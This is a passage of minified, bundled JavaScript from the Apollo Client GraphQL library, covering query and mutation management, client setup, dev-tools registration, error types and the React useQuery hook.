t(e)}),this.fetchCancelFns.clear()},e.prototype.mutate=function(e){return(0,n.mG)(this,arguments,void 0,function(e){var t,r,o,a,s,u,c,l=e.mutation,f=e.variables,h=e.optimisticResponse,p=e.updateQueries,d=e.refetchQueries,y=void 0===d?[]:d,v=e.awaitRefetchQueries,m=void 0!==v&&v,b=e.update,g=e.onQueryUpdated,k=e.fetchPolicy,E=void 0===k?(null===(u=this.defaultOptions.mutate)||void 0===u?void 0:u.fetchPolicy)||"network-only":k,O=e.errorPolicy,_=void 0===O?(null===(c=this.defaultOptions.mutate)||void 0===c?void 0:c.errorPolicy)||"none":O,w=e.keepRootFields,T=e.context;return(0,n.Jh)(this,function(e){switch(e.label){case 0:if((0,i.kG)(l,26),(0,i.kG)("network-only"===E||"no-cache"===E,27),t=this.generateMutationId(),l=this.cache.transformForLink(this.transform(l)),r=this.getDocumentInfo(l).hasClientExports,f=this.getVariables(l,f),!r)return[3,2];return[4,this.localState.addExportedVariables(l,f,T)];case 1:f=e.sent(),e.label=2;case 2:return o=this.mutationStore&&(this.mutationStore[t]={mutation:l,variables:f,loading:!0,error:null}),a=h&&this.markMutationOptimistic(h,{mutationId:t,document:l,variables:f,fetchPolicy:E,errorPolicy:_,context:T,updateQueries:p,update:b,keepRootFields:w}),this.broadcastQueries(),s=this,[2,new Promise(function(e,r){return ei(s.getObservableFromLink(l,(0,n.pi)((0,n.pi)({},T),{optimisticResponse:a?h:void 0}),f,!1),function(e){if(eo(e)&&"none"===_)throw new M.cA({graphQLErrors:ea(e)});o&&(o.loading=!1,o.error=null);var r=(0,n.pi)({},e);return"function"==typeof y&&(y=y(r)),"ignore"===_&&eo(r)&&delete r.errors,s.markMutationResult({mutationId:t,result:r,document:l,variables:f,fetchPolicy:E,errorPolicy:_,context:T,update:b,updateQueries:p,awaitRefetchQueries:m,refetchQueries:y,removeOptimistic:a?t:void 0,onQueryUpdated:g,keepRootFields:w})}).subscribe({next:function(t){s.broadcastQueries(),"hasNext"in t&&!1!==t.hasNext||e(t)},error:function(e){o&&(o.loading=!1,o.error=e),a&&s.cache.removeOptimistic(t),s.broadcastQueries(),r(e instanceof M.cA?e:new M.cA({networkError:e}))}})})]}})})},e.prototype.markMutationResult=function(e,t){var r=this;void 0===t&&(t=this.cache);var i=e.result,o=[],a="no-cache"===e.fetchPolicy;if(!a&&eF(i,e.errorPolicy)){if(V(i)||o.push({result:i.data,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}),V(i)&&(0,q.O)(i.incremental)){var s=t.diff({id:"ROOT_MUTATION",query:this.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0}),u=void 0;s.result&&(u=B(s.result,i)),void 0!==u&&(i.data=u,o.push({result:u,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}))}var c=e.updateQueries;c&&this.queries.forEach(function(e,n){var a=e.observableQuery,s=a&&a.queryName;if(s&&eL.call(c,s)){var u=c[s],l=r.queries.get(n),f=l.document,h=l.variables,p=t.diff({query:f,variables:h,returnPartialData:!0,optimistic:!1}),d=p.result;if(p.complete&&d){var y=u(d,{mutationResult:i,queryName:f&&(0,T.rY)(f)||void 0,queryVariables:h});y&&o.push({result:y,dataId:"ROOT_QUERY",query:f,variables:h})}}})}if(o.length>0||(e.refetchQueries||"").length>0||e.update||e.onQueryUpdated||e.removeOptimistic){var l=[];if(this.refetchQueries({updateCache:function(t){a||o.forEach(function(e){return t.write(e)});var s,u=e.update,c=!(V(s=i)||"hasNext"in s&&"data"in s)||V(i)&&!i.hasNext;if(u){if(!a){var l=t.diff({id:"ROOT_MUTATION",query:r.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0});l.complete&&("incremental"in(i=(0,n.pi)((0,n.pi)({},i),{data:l.result}))&&delete i.incremental,"hasNext"in i&&delete i.hasNext)}c&&u(t,i,{context:e.context,variables:e.variables})}a||e.keepRootFields||!c||t.modify({id:"ROOT_MUTATION",fields:function(e,t){var r=t.fieldName,n=t.DELETE;return"__typename"===r?e:n}})},include:e.refetchQueries,optimistic:!1,removeOptimistic:e.removeOptimistic,onQueryUpdated:e.onQueryUpdated||null}).forEach(function(e){return l.push(e)}),e.awaitRefetchQueries||e.onQueryUpdated)return Promise.all(l).then(function(){return i})}return Promise.resolve(i)},e.prototype.markMutationOptimistic=function(e,t){var r=this,o="function"==typeof e?e(t.variables,{IGNORE:eq}):e;return o!==eq&&(this.cache.recordOptimisticTransaction(function(e){try{r.markMutationResult((0,n.pi)((0,n.pi)({},t),{result:{data:o}}),e)}catch(a){!1!==globalThis.__DEV__&&i.kG.error(a)}},t.mutationId),!0)},e.prototype.fetchQuery=function(e,t,r){return this.fetchConcastWithInfo(e,t,r).concast.promise},e.prototype.getQueryStore=function(){var e=Object.create(null);return this.queries.forEach(function(t,r){e[r]={variables:t.variables,networkStatus:t.networkStatus,networkError:t.networkError,graphQLErrors:t.graphQLErrors}}),e},e.prototype.resetErrors=function(e){var t=this.queries.get(e);t&&(t.networkError=void 0,t.graphQLErrors=[])},e.prototype.transform=function(e){return this.documentTransform.transformDocument(e)},e.prototype.getDocumentInfo=function(e){var t=this.transformCache;if(!t.has(e)){var r={hasClientExports:(0,R.mj)(e),hasForcedResolvers:this.localState.shouldForceResolvers(e),hasNonreactiveDirective:(0,R.FS)(["nonreactive"],e),clientQuery:this.localState.clientQuery(e),serverQuery:(0,H.bi)([{name:"client",remove:!0},{name:"connection"},{name:"nonreactive"}],e),defaultVars:(0,T.O4)((0,T.$H)(e)),asQuery:(0,n.pi)((0,n.pi)({},e),{definitions:e.definitions.map(function(e){return"OperationDefinition"===e.kind&&"query"!==e.operation?(0,n.pi)((0,n.pi)({},e),{operation:"query"}):e})})};t.set(e,r)}return t.get(e)},e.prototype.getVariables=function(e,t){return(0,n.pi)((0,n.pi)({},this.getDocumentInfo(e).defaultVars),t)},e.prototype.watchQuery=function(e){var t=this.transform(e.query);void 0===(e=(0,n.pi)((0,n.pi)({},e),{variables:this.getVariables(t,e.variables)})).notifyOnNetworkStatusChange&&(e.notifyOnNetworkStatusChange=!1);var r=new eC(this),i=new eE({queryManager:this,queryInfo:r,options:e});return i.lastQuery=t,this.queries.set(i.queryId,r),r.init({document:t,observableQuery:i,variables:i.variables}),i},e.prototype.query=function(e,t){var r=this;return void 0===t&&(t=this.generateQueryId()),(0,i.kG)(e.query,28),(0,i.kG)("Document"===e.query.kind,29),(0,i.kG)(!e.returnPartialData,30),(0,i.kG)(!e.pollInterval,31),this.fetchQuery(t,(0,n.pi)((0,n.pi)({},e),{query:this.transform(e.query)})).finally(function(){return r.stopQuery(t)})},e.prototype.generateQueryId=function(){return String(this.queryIdCounter++)},e.prototype.generateRequestId=function(){return this.requestIdCounter++},e.prototype.generateMutationId=function(){return String(this.mutationIdCounter++)},e.prototype.stopQueryInStore=function(e){this.stopQueryInStoreNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryInStoreNoBroadcast=function(e){var t=this.queries.get(e);t&&t.stop()},e.prototype.clearStore=function(e){return void 0===e&&(e={discardWatches:!0}),this.cancelPendingFetches((0,i._K)(32)),this.queries.forEach(function(e){e.observableQuery?e.networkStatus=ep.Ie.loading:e.stop()}),this.mutationStore&&(this.mutationStore=Object.create(null)),this.cache.reset(e)},e.prototype.getObservableQueries=function(e){var t=this;void 0===e&&(e="active");var r=new Map,o=new Map,a=new Set;return Array.isArray(e)&&e.forEach(function(e){"string"==typeof e?o.set(e,!1):(0,es.JW)(e)?o.set(t.transform(e),!1):(0,L.s)(e)&&e.query&&a.add(e)}),this.queries.forEach(function(t,n){var i=t.observableQuery,a=t.document;if(i){if("all"===e){r.set(n,i);return}var s=i.queryName;if("standby"===i.options.fetchPolicy||"active"===e&&!i.hasObservers())return;("active"===e||s&&o.has(s)||a&&o.has(a))&&(r.set(n,i),s&&o.set(s,!0),a&&o.set(a,!0))}}),a.size&&a.forEach(function(e){var o=(0,eu.X)("legacyOneTimeQuery"),a=t.getQuery(o).init({document:e.query,variables:e.variables}),s=new eE({queryManager:t,queryInfo:a,options:(0,n.pi)((0,n.pi)({},e),{fetchPolicy:"network-only"})});(0,i.kG)(s.queryId===o),a.setObservableQuery(s),r.set(o,s)}),!1!==globalThis.__DEV__&&o.size&&o.forEach(function(e,t){e||!1===globalThis.__DEV__||i.kG.warn("string"==typeof t?33:34,t)}),r},e.prototype.reFetchObservableQueries=function(e){var t=this;void 0===e&&(e=!1);var r=[];return this.getObservableQueries(e?"all":"active").forEach(function(n,i){var o=n.options.fetchPolicy;n.resetLastResults(),(e||"standby"!==o&&"cache-only"!==o)&&r.push(n.refetch()),t.getQuery(i).setDiff(null)}),this.broadcastQueries(),Promise.all(r)},e.prototype.setObservableQuery=function(e){this.getQuery(e.queryId).setObservableQuery(e)},e.prototype.startGraphQLSubscription=function(e){var t=this,r=e.query,n=e.fetchPolicy,i=e.errorPolicy,o=void 0===i?"none":i,a=e.variables,s=e.context,u=void 0===s?{}:s;r=this.transform(r),a=this.getVariables(r,a);var c=function(e){return t.getObservableFromLink(r,u,e).map(function(i){"no-cache"!==n&&(eF(i,o)&&t.cache.write({query:r,result:i.data,dataId:"ROOT_SUBSCRIPTION",variables:e}),t.broadcastQueries());var a=eo(i),s=(0,M.ls)(i);if(a||s){var u={};if(a&&(u.graphQLErrors=i.errors),s&&(u.protocolErrors=i.extensions[M.YG]),"none"===o||s)throw new M.cA(u)}return"ignore"===o&&delete i.errors,i})};if(this.getDocumentInfo(r).hasClientExports){var l=this.localState.addExportedVariables(r,a,u).then(c);return new w(function(e){var t=null;return l.then(function(r){return t=r.subscribe(e)},e.error),function(){return t&&t.unsubscribe()}})}return c(a)},e.prototype.stopQuery=function(e){this.stopQueryNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryNoBroadcast=function(e){this.stopQueryInStoreNoBroadcast(e),this.removeQuery(e)},e.prototype.removeQuery=function(e){this.fetchCancelFns.delete(e),this.queries.has(e)&&(this.getQuery(e).stop(),this.queries.delete(e))},e.prototype.broadcastQueries=function(){this.onBroadcast&&this.onBroadcast(),this.queries.forEach(function(e){return e.notify()})},e.prototype.getLocalState=function(){return this.localState},e.prototype.getObservableFromLink=function(e,t,r,i){var o,a,s=this;void 0===i&&(i=null!==(o=null==t?void 0:t.queryDeduplication)&&void 0!==o?o:this.queryDeduplication);var u=this.getDocumentInfo(e),c=u.serverQuery,l=u.clientQuery;if(c){var f=this.inFlightLinkObservables,h=this.link,p={query:c,variables:r,operationName:(0,T.rY)(c)||void 0,context:this.prepareContext((0,n.pi)((0,n.pi)({},t),{forceFetch:!i}))};if(t=p.context,i){var d=(0,W.S)(c),y=(0,er.B)(r),v=f.lookup(d,y);if(!(a=v.observable)){var m=new eh([N(h,p)]);a=v.observable=m,m.beforeNext(function(){f.remove(d,y)})}}else a=new eh([N(h,p)])}else a=new eh([w.of({data:{}})]),t=this.prepareContext(t);return l&&(a=ei(a,function(e){return s.localState.runResolvers({document:l,remoteResult:e,context:t,variables:r})})),a},e.prototype.getResultsFromLink=function(e,t,r){var n=e.lastRequestId=this.generateRequestId(),i=this.cache.transformForLink(r.query);return ei(this.getObservableFromLink(i,r.context,r.variables),function(o){var a=ea(o),s=a.length>0;if(n>=e.lastRequestId){if(s&&"none"===r.errorPolicy)throw e.markError(new M.cA({graphQLErrors:a}));e.markResult(o,i,r,t),e.markReady()}var u={data:o.data,loading:!1,networkStatus:ep.Ie.ready};return s&&"ignore"!==r.errorPolicy&&(u.errors=a,u.networkStatus=ep.Ie.error),u},function(t){var r=(0,M.MS)(t)?t:new M.cA({networkError:t});throw n>=e.lastRequestId&&e.markError(r),r})},e.prototype.fetchConcastWithInfo=function(e,t,r,n){var i,o,a=this;void 0===r&&(r=ep.Ie.loading),void 0===n&&(n=t.query);var s=this.getVariables(n,t.variables),u=this.getQuery(e),c=this.defaultOptions.watchQuery,l=t.fetchPolicy,f=void 0===l?c&&c.fetchPolicy||"cache-first":l,h=t.errorPolicy,p=void 0===h?c&&c.errorPolicy||"none":h,d=t.returnPartialData,y=t.notifyOnNetworkStatusChange,v=t.context,m=Object.assign({},t,{query:n,variables:s,fetchPolicy:f,errorPolicy:p,returnPartialData:void 0!==d&&d,notifyOnNetworkStatusChange:void 0!==y&&y,context:void 0===v?{}:v}),b=function(e){m.variables=e;var n=a.fetchQueryByPolicy(u,m,r);return"standby"!==m.fetchPolicy&&n.sources.length>0&&u.observableQuery&&u.observableQuery.applyNextFetchPolicy("after-fetch",t),n},g=function(){return a.fetchCancelFns.delete(e)};if(this.fetchCancelFns.set(e,function(e){g(),setTimeout(function(){return i.cancel(e)})}),this.getDocumentInfo(m.query).hasClientExports)i=new eh(this.localState.addExportedVariables(m.query,m.variables,m.context).then(b).then(function(e){return e.sources})),o=!0;else{var k=b(m.variables);o=k.fromLink,i=new eh(k.sources)}return i.promise.then(g,g),{concast:i,fromLink:o}},e.prototype.refetchQueries=function(e){var t=this,r=e.updateCache,n=e.include,i=e.optimistic,o=void 0!==i&&i,a=e.removeOptimistic,s=void 0===a?o?(0,eu.X)("refetchQueries"):void 0:a,u=e.onQueryUpdated,c=new Map;n&&this.getObservableQueries(n).forEach(function(e,r){c.set(r,{oq:e,lastDiff:t.getQuery(r).getDiff()})});var l=new Map;return r&&this.cache.batch({update:r,optimistic:o&&s||!1,removeOptimistic:s,onWatchUpdated:function(e,t,r){var n=e.watcher instanceof eC&&e.watcher.observableQuery;if(n){if(u){c.delete(n.queryId);var i=u(n,t,r);return!0===i&&(i=n.refetch()),!1!==i&&l.set(n,i),i}null!==u&&c.set(n.queryId,{oq:n,lastDiff:r,diff:t})}}}),c.size&&c.forEach(function(e,r){var n,i=e.oq,o=e.lastDiff,a=e.diff;if(u){if(!a){var s=i.queryInfo;s.reset(),a=s.getDiff()}n=u(i,a,o)}u&&!0!==n||(n=i.refetch()),!1!==n&&l.set(i,n),r.indexOf("legacyOneTimeQuery")>=0&&t.stopQueryNoBroadcast(r)}),s&&this.cache.removeOptimistic(s),l},e.prototype.fetchQueryByPolicy=function(e,t,r){var i=this,o=t.query,a=t.variables,s=t.fetchPolicy,u=t.refetchWritePolicy,c=t.errorPolicy,l=t.returnPartialData,f=t.context,h=t.notifyOnNetworkStatusChange,p=e.networkStatus;e.init({document:o,variables:a,networkStatus:r});var d=function(){return e.getDiff()},y=function(t,r){void 0===r&&(r=e.networkStatus||ep.Ie.loading);var s=t.result;!1===globalThis.__DEV__||l||(0,et.D)(s,{})||ew(t.missing);var u=function(e){return w.of((0,n.pi)({data:e,loading:(0,ep.Oj)(r),networkStatus:r},t.complete?null:{partial:!0}))};return s&&i.getDocumentInfo(o).hasForcedResolvers?i.localState.runResolvers({document:o,remoteResult:{data:s},context:f,variables:a,onlyRunForcedResolvers:!0}).then(function(e){return u(e.data||void 0)}):"none"===c&&r===ep.Ie.refetch&&Array.isArray(t.missing)?u(void 0):u(s)},v="no-cache"===s?0:r===ep.Ie.refetch&&"merge"!==u?1:2,m=function(){return i.getResultsFromLink(e,v,{query:o,variables:a,context:f,fetchPolicy:s,errorPolicy:c})},b=h&&"number"==typeof p&&p!==r&&(0,ep.Oj)(r);switch(s){default:case"cache-first":var g=d();if(g.complete)return{fromLink:!1,sources:[y(g,e.markReady())]};if(l||b)return{fromLink:!0,sources:[y(g),m()]};return{fromLink:!0,sources:[m()]};case"cache-and-network":var g=d();if(g.complete||l||b)return{fromLink:!0,sources:[y(g),m()]};return{fromLink:!0,sources:[m()]};case"cache-only":return{fromLink:!1,sources:[y(d(),e.markReady())]};case"network-only":if(b)return{fromLink:!0,sources:[y(d()),m()]};return{fromLink:!0,sources:[m()]};case"no-cache":if(b)return{fromLink:!0,sources:[y(e.getDiff()),m()]};return{fromLink:!0,sources:[m()]};case"standby":return{fromLink:!1,sources:[]}}},e.prototype.getQuery=function(e){return e&&!this.queries.has(e)&&this.queries.set(e,new eC(this,e)),this.queries.get(e)},e.prototype.prepareContext=function(e){void 0===e&&(e={});var t=this.localState.prepareContext(e);return(0,n.pi)((0,n.pi)((0,n.pi)({},this.defaultContext),t),{clientAwareness:this.clientAwareness})},e}(),eV=r(4068),eB=r(7445),eU=!1,ez=function(){function e(e){var t=this;if(this.resetStoreCallbacks=[],this.clearStoreCallbacks=[],!e.cache)throw(0,i._K)(15);var r=e.uri,n=e.credentials,o=e.headers,a=e.cache,s=e.documentTransform,u=e.ssrMode,c=void 0!==u&&u,l=e.ssrForceFetchDelay,f=void 0===l?0:l,h=e.connectToDevTools,p=void 0===h?"object"==typeof window&&!window.__APOLLO_CLIENT__&&!1!==globalThis.__DEV__:h,d=e.queryDeduplication,y=void 0===d||d,v=e.defaultOptions,m=e.defaultContext,b=e.assumeImmutableResults,g=void 0===b?a.assumeImmutableResults:b,k=e.resolvers,E=e.typeDefs,O=e.fragmentMatcher,_=e.name,w=e.version,T=e.link;T||(T=r?new ee({uri:r,credentials:n,headers:o}):x.empty()),this.link=T,this.cache=a,this.disableNetworkFetches=c||f>0,this.queryDeduplication=y,this.defaultOptions=v||Object.create(null),this.typeDefs=E,f&&setTimeout(function(){return t.disableNetworkFetches=!1},f),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this),this.version=A.i,this.localState=new ex({cache:a,client:this,resolvers:k,fragmentMatcher:O}),this.queryManager=new eQ({cache:this.cache,link:this.link,defaultOptions:this.defaultOptions,defaultContext:m,documentTransform:s,queryDeduplication:y,ssrMode:c,clientAwareness:{name:_,version:w},localState:this.localState,assumeImmutableResults:g,onBroadcast:p?function(){t.devToolsHookCb&&t.devToolsHookCb({action:{},state:{queries:t.queryManager.getQueryStore(),mutations:t.queryManager.mutationStore||{}},dataWithOptimisticResults:t.cache.extract(!0)})}:void 0}),p&&this.connectToDevTools()}return e.prototype.connectToDevTools=function(){if("object"==typeof window){var e=window,t=Symbol.for("apollo.devtools");(e[t]=e[t]||[]).push(this),e.__APOLLO_CLIENT__=this}eU||!1===globalThis.__DEV__||(eU=!0,setTimeout(function(){if("undefined"!=typeof window&&window.document&&window.top===window.self&&!window.__APOLLO_DEVTOOLS_GLOBAL_HOOK__){var e=window.navigator,t=e&&e.userAgent,r=void 0;"string"==typeof t&&(t.indexOf("Chrome/")>-1?r="https://chrome.google.com/webstore/detail/apollo-client-developer-t/jdkknkkbebbapilgoeccciglkfbmbnfm":t.indexOf("Firefox/")>-1&&(r="https://addons.mozilla.org/en-US/firefox/addon/apollo-developer-tools/")),r&&!1!==globalThis.__DEV__&&i.kG.log("Download the Apollo DevTools for a better development experience: %s",r)}},1e4))},Object.defineProperty(e.prototype,"documentTransform",{get:function(){return this.queryManager.documentTransform},enumerable:!1,configurable:!0}),e.prototype.stop=function(){this.queryManager.stop()},e.prototype.watchQuery=function(e){return this.defaultOptions.watchQuery&&(e=(0,eV.J)(this.defaultOptions.watchQuery,e)),this.disableNetworkFetches&&("network-only"===e.fetchPolicy||"cache-and-network"===e.fetchPolicy)&&(e=(0,n.pi)((0,n.pi)({},e),{fetchPolicy:"cache-first"})),this.queryManager.watchQuery(e)},e.prototype.query=function(e){return this.defaultOptions.query&&(e=(0,eV.J)(this.defaultOptions.query,e)),(0,i.kG)("cache-and-network"!==e.fetchPolicy,16),this.disableNetworkFetches&&"network-only"===e.fetchPolicy&&(e=(0,n.pi)((0,n.pi)({},e),{fetchPolicy:"cache-first"})),this.queryManager.query(e)},e.prototype.mutate=function(e){return this.defaultOptions.mutate&&(e=(0,eV.J)(this.defaultOptions.mutate,e)),this.queryManager.mutate(e)},e.prototype.subscribe=function(e){return this.queryManager.startGraphQLSubscription(e)},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!1),this.cache.readQuery(e,t)},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!1),this.cache.readFragment(e,t)},e.prototype.writeQuery=function(e){var t=this.cache.writeQuery(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.writeFragment=function(e){var t=this.cache.writeFragment(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.__actionHookForDevTools=function(e){this.devToolsHookCb=e},e.prototype.__requestRaw=function(e){return N(this.link,e)},e.prototype.resetStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!1})}).then(function(){return Promise.all(e.resetStoreCallbacks.map(function(e){return e()}))}).then(function(){return e.reFetchObservableQueries()})},e.prototype.clearStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!0})}).then(function(){return Promise.all(e.clearStoreCallbacks.map(function(e){return e()}))})},e.prototype.onResetStore=function(e){var t=this;return this.resetStoreCallbacks.push(e),function(){t.resetStoreCallbacks=t.resetStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.onClearStore=function(e){var t=this;return this.clearStoreCallbacks.push(e),function(){t.clearStoreCallbacks=t.clearStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.reFetchObservableQueries=function(e){return this.queryManager.reFetchObservableQueries(e)},e.prototype.refetchQueries=function(e){var t=this.queryManager.refetchQueries(e),r=[],n=[];t.forEach(function(e,t){r.push(t),n.push(e)});var o=Promise.all(n);return o.queries=r,o.results=n,o.catch(function(e){!1!==globalThis.__DEV__&&i.kG.debug(17,e)}),o},e.prototype.getObservableQueries=function(e){return void 0===e&&(e="active"),this.queryManager.getObservableQueries(e)},e.prototype.extract=function(e){return this.cache.extract(e)},e.prototype.restore=function(e){return this.cache.restore(e)},e.prototype.addResolvers=function(e){this.localState.addResolvers(e)},e.prototype.setResolvers=function(e){this.localState.setResolvers(e)},e.prototype.getResolvers=function(){return this.localState.getResolvers()},e.prototype.setLocalStateFragmentMatcher=function(e){this.localState.setFragmentMatcher(e)},e.prototype.setLink=function(e){this.link=this.queryManager.link=e},Object.defineProperty(e.prototype,"defaultContext",{get:function(){return this.queryManager.defaultContext},enumerable:!1,configurable:!0}),e}();!1!==globalThis.__DEV__&&(ez.prototype.getMemoryInternals=eB.su)},8634:function(e,t,r){var n,i;function o(e){return!!e&&e<7}r.d(t,{Ie:function(){return n},Oj:function(){return o}}),(i=n||(n={}))[i.loading=1]="loading",i[i.setVariables=2]="setVariables",i[i.fetchMore=3]="fetchMore",i[i.refetch=4]="refetch",i[i.poll=6]="poll",i[i.ready=7]="ready",i[i.error=8]="error"},8997:function(e,t,r){r.d(t,{MS:function(){return s},YG:function(){return o},cA:function(){return c},ls:function(){return a}});var n=r(8420);r(6968);var i=r(8467),o=Symbol();function a(e){return!!e.extensions&&Array.isArray(e.extensions[o])}function s(e){return e.hasOwnProperty("graphQLErrors")}var u=function(e){var t=(0,n.ev)((0,n.ev)((0,n.ev)([],e.graphQLErrors,!0),e.clientErrors,!0),e.protocolErrors,!0);return e.networkError&&t.push(e.networkError),t.map(function(e){return(0,i.s)(e)&&e.message||"Error message not found."}).join("\n")},c=function(e){function t(r){var n=r.graphQLErrors,i=r.protocolErrors,o=r.clientErrors,a=r.networkError,s=r.errorMessage,c=r.extraInfo,l=e.call(this,s)||this;return l.name="ApolloError",l.graphQLErrors=n||[],l.protocolErrors=i||[],l.clientErrors=o||[],l.networkError=a||null,l.message=s||u(l),l.extraInfo=c,l.__proto__=t.prototype,l}return(0,n.ZT)(t,e),t}(Error)},3726:function(e,t,r){r.d(t,{a:function(){return A}});var n,i,o,a=r(8420),s=r(6968),u=r(619),c=r.t(u,2),l=r(7532),f=!1,h=c.useSyncExternalStore||function(e,t,r){var n=t();!1===globalThis.__DEV__||f||n===t()||(f=!0,!1!==globalThis.__DEV__&&s.kG.error(58));var i=u.useState({inst:{value:n,getSnapshot:t}}),o=i[0].inst,a=i[1];return l.JC?u.useLayoutEffect(function(){Object.assign(o,{value:n,getSnapshot:t}),p(o)&&a({inst:o})},[e,n,t]):Object.assign(o,{value:n,getSnapshot:t}),u.useEffect(function(){return p(o)&&a({inst:o}),e(function(){p(o)&&a({inst:o})})},[e]),n};function p(e){var t=e.value,r=e.getSnapshot;try{return t!==r()}catch(n){return!0}}var d=r(7285),y=r(4068),v=l.aS?Symbol.for("__APOLLO_CONTEXT__"):"__APOLLO_CONTEXT__";function m(){(0,s.kG)(!0,45);var e=u.createContext[v];return e||(Object.defineProperty(u.createContext,v,{value:e=u.createContext({}),enumerable:!1,writable:!1,configurable:!0}),e.displayName="ApolloContext"),e}var b=r(8997),g=r(8634),k=r(3685),E=r(1087),O=r(7445);function _(e){var t;switch(e){case i.Query:t="Query";break;case i.Mutation:t="Mutation";break;case i.Subscription:t="Subscription"}return t}function w(e){o||(o=new k.s(E.Q.parser||1e3));var t,r,n=o.get(e);if(n)return n;(0,s.kG)(!!e&&!!e.kind,59,e);for(var a=[],u=[],c=[],l=[],f=0,h=e.definitions;f<h.length;f++){var p=h[f];if("FragmentDefinition"===p.kind){a.push(p);continue}if("OperationDefinition"===p.kind)switch(p.operation){case"query":u.push(p);break;case"mutation":c.push(p);break;case"subscription":l.push(p)}}(0,s.kG)(!a.length||u.length||c.length||l.length,60),(0,s.kG)(u.length+c.length+l.length<=1,61,e,u.length,l.length,c.length),r=u.length?i.Query:i.Mutation,u.length||c.length||(r=i.Subscription);var d=u.length?u:c.length?c:l;(0,s.kG)(1===d.length,62,e,d.length);var y=d[0];t=y.variableDefinitions||[];var v={name:y.name&&"Name"===y.name.kind?y.name.value:"data",type:r,variables:t};return o.set(e,v),v}function T(e){var t=u.useContext(m()),r=e||t.client;return(0,s.kG)(!!r,49),r}(n=i||(i={}))[n.Query=0]="Query",n[n.Mutation=1]="Mutation",n[n.Subscription=2]="Subscription",w.resetCache=function(){o=void 0},!1!==globalThis.__DEV__&&(0,O.zP)("parser",function(){return o?o.size:0});var S=r(2047),D=r(5913),I=r(3910),x=Symbol.for("apollo.hook.wrappers"),N=Object.prototype.hasOwnProperty;function A(e,t){var r,n,i;return void 0===t&&(t=Object.create(null)),((i=(n=(r=T(t&&t.client).queryManager)&&r[x])&&n.useQuery)?i(R):R)(e,t)}function R(e,t){var r,n,i;return(r=T(t.client),(n=u.useRef()).current&&r===n.current.client&&e===n.current.query||(n.current=new C(r,e,n.current)),(i=n.current).forceUpdateState=u.useReducer(function(e){return e+1},0)[1],i).useQuery(t)}var C=function(){function e(e,t,r){var n,o,a,u,c=this;this.client=e,this.query=t,this.forceUpdate=function(){return c.forceUpdateState()},this.ssrDisabledResult=(0,S.J)({loading:!0,data:void 0,error:void 0,networkStatus:g.Ie.loading}),this.skipStandbyResult=(0,S.J)({loading:!1,data:void 0,error:void 0,networkStatus:g.Ie.ready}),this.toQueryResultCache=new(l.mr?WeakMap:Map),n=i.Query,o=w(t),a=_(n),u=_(o.type),(0,s.kG)(o.type===n,63,a,a,u);var f=r&&r.result,h=f&&f.data;h&&(this.previousData=h)}return e.prototype.forceUpdateState=function(){!1!==globalThis.__DEV__&&s.kG.warn(51)},e.prototype.executeQuery=function(e){var t,r=this;e.query&&Object.assign(this,{query:e.query}),this.watchQueryOptions=this.createWatchQueryOptions(this.queryHookOptions=e);var n=this.observable.reobserveAsConcast(this.getObsQueryOptions());return this.previousData=(null===(t=this.result)||void 0===t?void 0:t.data)||this.previousData,this.result=void 0,this.forceUpdate(),new Promise(function(e){var t;n.subscribe({next:function(e){t=e},error:function(){e(r.toQueryResult(r.observable.getCurrentResult()))},complete:function(){e(r.toQueryResult(t))}})})},e.prototype.useQuery=function(e){var t=this;this.renderPromises=u.useContext(m()).renderPromises,this.useOptions(e);var r=this.useObservableQuery(),n=h(u.useCallback(function(e){if(t.renderPromises)return function(){};t.forceUpdate=e;var n=function(){var e=t.result,n=r.getCurrentResult();e&&e.loading===n.loading&&e.networkStatus===n.networkStatus&&(0,d.D)(e.data,n.data)||t.setResult(n)},i=function(e){if(o.unsubscribe(),o=r.resubscribeAfterError(n,i),!N.call(e,"graphQLErrors"))throw e;var a=t.result;(!a||a&&a.loading||!(0,d.D)(e,a.error))&&t.setResult({data:a&&a.data,error:e,loading:!1,networkStatus:g.Ie.error})},o=r.subscribe(n,i);return function(){setTimeout(function(){return o.unsubscribe()}),t.forceUpdate=function(){return t.forceUpdateState()}}},[r,this.renderPromises,this.client.disableNetworkFetches]),function(){return t.getCurrentResult()},function(){return t.getCurrentResult()});return this.unsafeHandlePartialRefetch(n),this.toQueryResult(n)},e.prototype.useOptions=function(t){var r,n=this.createWatchQueryOptions(this.queryHookOptions=t),i=this.watchQueryOptions;!(0,d.D)(n,i)&&(this.watchQueryOptions=n,i&&this.observable&&(this.observable.reobserve(this.getObsQueryOptions()),this.previousData=(null===(r=this.result)||void 0===r?void 0:r.data)||this.previousData,this.result=void 0)),this.onCompleted=t.onCompleted||e.prototype.onCompleted,this.onError=t.onError||e.prototype.onError,(this.renderPromises||this.client.disableNetworkFetches)&&!1===this.queryHookOptions.ssr&&!this.queryHookOptions.skip?this.result=this.ssrDisabledResult:this.queryHookOptions.skip||"standby"===this.watchQueryOptions.fetchPolicy?this.result=this.skipStandbyResult:(this.result===this.ssrDisabledResult||this.result===this.skipStandbyResult)&&(this.result=void 0)},e.prototype.getObsQueryOptions=function(){var e=[],t=this.client.defaultOptions.watchQuery;return t&&e.push(t),this.queryHookOptions.defaultOptions&&e.push(this.queryHookOptions.defaultOptions),e.push((0,D.o)(this.observable&&this.observable.options,this.watchQueryOptions)),e.reduce(y.J)},e.prototype.createWatchQueryOptions=function(e){void 0===e&&(e={});var 